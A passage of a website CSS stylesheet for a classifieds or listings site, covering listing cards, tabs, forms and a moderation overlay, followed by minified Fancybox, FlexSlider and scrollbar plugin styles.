    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible 